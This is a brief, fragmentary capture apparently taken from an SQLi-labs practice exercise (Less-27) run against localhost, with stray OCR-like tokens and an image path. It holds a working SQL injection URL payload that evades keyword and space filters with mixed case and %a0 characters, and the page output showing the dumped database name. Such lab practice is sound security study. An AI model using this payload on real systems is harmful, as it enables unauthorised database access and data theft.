 RL
127.0.0.1/sqllib/Less-27/?id=100'unIon%a0SelEcT%a01,database(),3||'1
RL
e
Enable Post data Enable Referrer
Services
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-27